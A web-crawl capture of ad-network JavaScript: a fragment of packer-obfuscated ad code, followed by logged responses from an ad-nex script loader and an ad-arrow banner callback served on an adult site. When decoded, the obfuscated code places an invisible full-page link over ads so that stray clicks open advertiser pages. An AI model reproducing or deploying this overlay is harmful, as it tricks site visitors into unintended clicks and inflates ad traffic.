t=1P(q.6.T);3(t>0){1m=(1.23*1m)+0.23;q.6.T=(t-1m)+"1k"}y{q.6.T="3E";3(!1e){1h=D;1g=X}y{21()}}}7 22(){d q=4.J("g"+u+"o");3(1e){3(!1h||1K)q.6.11=0}y{q.6.11=1}d 2Z=4.J("g"+u+"1N");3(!1h||1K){1g=D;2Z.6.Z="1p";3(1n){q.6.T=P.39(x.2w/1n)+"1k"}y{q.6.T="0"}1m=0;1I=0}}7 28(){d q=4.J("g"+u+"1N");3(P.1t()*E<2d){q.6.2B=\'1C\'}y{q.6.2B=\'1f\'}}7 1l(){d q=4.J("g"+u);d I=4.J("g"+u+"i");3z(I.B("H"));3(x.1S.O<x.2w){3(x.1S.O>I.2b){1Z=2v(x.1S.O/I.2b,8);q.6.1M=I.3m*1Z+"1k";q.6.K(\'14-1a\',"1A");q.6.4Z="2x(((2I - E%) / 2) * -1)";q.6.4Y="2x(((2I - E%) / 2) * -1)";I.6.K(\'2V-O\',x.1S.O+"1k");I.6.K(\'Q-4W\',"1A T");I.6.K(\'1r\',"0");I.6.K(\'4X\',"4S");I.6.K(\'Q\',"4T("+1Z+")")}}y{q.6.1r="0 1C";q.6.K(\'14-1a\',"1s");q.6.1M="1C";I.6.K(\'Q\',"1f");I.6.K(\'2V-O\',"1f");I.6.K(\'1r\',"0 1C")}}7 1D(e){4U{3(e.W){M(d i=0;i<e.W;i++){d V=e[i].13.4.B(\'a\');M(d j=0;j<V.W;j++){3(V[j].3w>1T){V[j].1L(\'1b\',\'3v\');V[j].6.K(\'Z\',"29-1p")}}1D(e[i].13.4.B(\'N\'))}}y{d V=e.B(\'a\');M(d i=0;i<V.W;i++){3(V[i].3w>1T){V[i].1L(\'1b\',\'3v\');V[i].6.K(\'Z\',"29-1p")}}1D(e.B(\'N\'))}}4g(e){}}7 3z(e){M(d i=0;i<e.W;i++){e[i].6.Q="1f";e[i].6.4V="1f"}}})(x,4);(7(x,4){2a u=\'3I\',1E=3L,1W=0,2k=0,2l=\'4K\';7 37(){d a=17 1o().1X()-(2f*2e*2e*2k);d b=3e.4F("g"+u);3(b!=""){3(b>=a){v D}}v X}7 2g(){d 3u=17 1o();3u.4p(0);3e.4q("g"+u,17 1o().1X())}d 2j=1T;d c=17 1o();d 1U=c.4r();3(1W&&1U>=1&&1U<=5){2j=1W}9 r=P.39(P.1t()*E)+1;9 16;3(x!==x.2r){9 2p=x.2r;9 1v=2p.4.B(\'N\');9 n=P.1t().4m(36).4h(-8);9 3r=1v.W;x.3o=n;M(9 i=0;i<3r;i++){3(1v[i].13.3s!==x.3s)2F;3(1v[i].13.3o==n){16=1v[i];w=16.2b,h=16.3m;4s}}}x.S(\'3k\',7(){9 e=4.J("g"+u+"i");3(!e)e=4.J("g"+u+"4t");3(!e)v;9 f=e;3(e.B(\'N\')[0]){f=e.B(\'N\')[0].13.4.4B}3(r<=2j||(2k!=0&&37())){9 27=1;7 26(){27+=1;9 c=4.4C(\'a\');c.G=j();c.1L(\'1q\',\'t\'+u);c.1L(\'6\',\'1d:4D;T:3E;Z:1p;O:E%;1M:E%;z-3A:\'+1E+\';\');3(x!==x.2r){3(16.2s.6.1d==\'\'){16.2s.6.1d=\'4E\'}16.2s.2E(c);d Y=D;c.S("2y",(e)=>{Y=X;2i(e)},{34:X});c.S(2l,(e)=>{3(!Y){3(e.19=="2J"||e.2Y===0){2i(e)}}Y=D});7 2i(e){2g();e.1b.1B();2p.x.1O(e.1b.G,\'2N\')}}y{e.2E(c);d Y=D;c.S("2y",(e)=>{Y=X;2n(e)},{34:X});c.S(2l,(e)=>{3(!Y){3(e.19=="2J"||e.2Y===0){2n(e)}}Y=D});7 2n(e){2g();e.1b.1B();x.1O(e.1b.G,\'2N\')}}7 j(){3(/2C.3B.U|3x.U|3G|4v.i-1F.2H.U|k.2L.2T|32.2W|2X|1R/.R(f.1G)){9 m=f.B(\'a\');9 l=m.W;M(9 k=0;k<l;k++){3(/2C.3B.U|3x.U|3G|i-1F|k.2L.2T|32.2W|2X|1R/.R(m[k].G)){9 t=m[k].G;v t}}}y 3(/4u-4w.i-1F.2H.U/.R(f.1G)){3(f.B(\'N\')[0]==2q)v;f=f.B(\'N\')[0].13.4;9 m=f.B(\'a\');9 l=m.W;3((l>0)){M(9 k=0;k<l;k++){3(/i-1F/.R(m[k].G)){9 t=m[k].G;v t}}}y{m=f.B(\'4y\')[0];9 t=m.4o.3H;v t}}y 3(/4x|3a/.R(f.1G)){3(f.B(\'N\')[0]==2q)v;f=f.B(\'N\')[0].13.4;9 m=f.B(\'a\');9 l=m.W;M(9 k=0;k<l;k++){3(/4z|3a/.R(m[k].G)){9 t=m[k].G;v t}}}y 3(/4A.3D.U/.R(f.1G)){3(f.B(\'N\')[0]==2q)v;f=f.B(\'N\')[0].13.4;9 m=f.B(\'a\');9 l=m.W;M(9 k=0;k<l;k++){3(/4l-4j.3D.U|4i|4n/.R(m[k].G)){3(/4G/.R(m[k].G))2F;9 t=m[k].G;v t}}}}3(27<=E&&/2t/.R(c.G)){c.1B();31(26,10)}y{3(/2t/.R(c.G)){c.1B()}}}26()}},D)})(x,4);',62,310,'|||if|document||style|function||var||||let|||smac||||||||||SMAC||||ID|return||window|else||write|getElementsByTagName|this|false|100|ls|href|div|SMAC_IN|getElementById|setProperty|dd|for|iframe|width|Math|transform|test|addEventListener|top|jp|work|length|true|isTouch|display||opacity|script|contentWindow|text|translateX|myframe|new|tag|type|align|target|slide|position|FADE|none|nh_st|nh_do|val|Ad|px|fResponsive|nh_offset|FALL_POS|Date|block|class|margin|center|random|ua|fra|tw|alpha|id|setInterval|left|remove|auto|fLink|Z_INDEX|mobile|innerHTML|font|nh_sleep|javascript|FALL_AGAIN|setAttribute|height|cd|open|modNumber|indexOf|adsee|screen|50|ch|userAgent|ni|getTime|navigator|SMAC_ZOOM||fFade|fRestart|01|flex||action|actions|fClose|inline|const|clientWidth|size|CLOSE_RATE|60|1000|cCookie|sum|fhandleEvent|te|FT|ev|in|handleEvent|prototype|wp|null|parent|parentElement|undefined|200|modFormat|innerHeight|calc|touchend|BLANK|CLOSE|pointerEvents|rt|pow|appendChild|continue|isSp|co|100vw|mousemove|FALL_TYPE|zucks|fMotion|_top|padding|cClose|color|fInit|FALL_SPEED|net|bottom|max|com|nend|button|SMAC_CD||setTimeout|amoad|close|passive|num||isInterval|src|floor|adroute|linker|iPhone|php|localStorage|gw|iPad|match|12709|relative|load|isIos|clientHeight|adsee_psid|name|adsee_sid|7417|fs|location|20120501|date|_blank|offsetWidth|lmadps|iPod|fReset|index|gsspat|round|shinobi|0px|intervalId|octopus|click|14282|isChrome|MULTI|2147483646|320px|fff|shrink|justify|animation|items|content|replace|99999|line|edg|vertical|chrome|crios|fixed|opr|15s|re|Android|toLowerCase|14px|tim|background|000|5000|bold|2em|Number|weight|forEach|catch|slice|heaven|dsp|infinite|chikayo|toString|dlsite|dataset|setTime|setItem|getHours|break|i0|imp|spad|adedge|advision|video|advisionclick|adm|body|createElement|absolute|sticky|getItem|optout|scroll|resize|clearInterval|mouseup|DOMContentLoaded|90|right|keyframes|70|2500|3000|hidden|scale|try|webkitTransform|origin|overflow|marginRight|marginLeft'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://img.ad-nex.com/file/universal_tag/mgwsmcmcicoy/ugwsmhic2pe6/sc_ugww44uwp8gr.js
body_size: 150
content:
(function()
{
	var elem = document.getElementById("ugww44uwp8gr");
	var tag = document.createElement("script");
	tag.id = "agww44uwgnjy";
	tag.type = "text/javascript";
	tag.src = "https://ad-nex.com/data.php?id=agww44uwgnjy";
	elem.parentNode.insertBefore(tag, elem);
}());

--- FILE ---
content_type: application/javascript
request_url: https://ad.ad-arrow.com/delivery?a=5923&t=1769242714720&idx=1&k=&num=1&l=https%3A%2F%2Foppai-oppai.xyz%2Ftag%2F%25E3%2582%25A8%25E3%2583%25AD%25E3%2583%2589%25E3%2583%25A9%25E3%2583%259E%2F&rnd=3gjosukbcio&callback=ARROWBannerControl.callback_1769242714720
body_size: 507
content:
ARROWBannerControl.callback_1769242714720({"advertiser": 2077, "style": "inline", "hash": "57e0902c9b0a93cb3ae8e6ca0c6600b9caf6242e", "campaign": 3835, "manuscript": 36674, "is_slide_show": 0, "adspot": 5923, "session_id": "7d31b9d5-7852-46e5-8868-ef0269182a1c", "height": 90, "idx": "1", "use_arrow_css": true, "text": "\u3010\u85ac\u306e\u901a\u8ca9\u30aa\u30f3\u30e9\u30a4\u30f3\u301172890_2(PC)", "is_vertical_scroll": 0, "media": 1986, "distribution": 24688910, "thumbnail": "thumbnail/d3ba2ee6-10af-42e7-93a6-c43ba25a10cf.jpg"})